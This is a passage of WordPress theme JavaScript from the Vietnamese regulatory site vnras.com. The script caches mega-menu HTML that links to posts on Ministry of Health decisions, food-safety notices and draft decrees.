<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 